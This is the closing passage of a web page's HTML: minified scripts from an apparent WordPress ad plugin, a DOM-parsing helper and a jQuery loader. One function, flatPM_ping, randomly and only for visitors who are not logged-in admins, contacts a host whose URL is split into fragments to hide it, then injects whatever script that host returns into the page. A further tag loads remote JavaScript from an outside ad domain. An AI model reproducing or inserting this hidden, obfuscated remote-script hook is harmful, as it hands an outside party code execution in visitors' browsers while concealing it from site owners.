.flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>